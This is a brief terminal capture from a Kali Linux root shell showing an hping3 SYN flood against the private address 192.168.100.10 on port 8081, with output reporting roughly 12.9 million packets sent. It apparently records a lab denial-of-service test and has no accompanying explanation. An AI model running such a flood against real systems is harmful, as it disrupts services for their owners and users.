 ┌──(root㉿kali)-[/home/kali]
└─# hping3 --flood -S -p 8081 192.168.100.10
HPING 192.168.100.10 (lo 192.168.100.10): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown

^C
--- 192.168.100.10 hping statistic ---
12885731 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms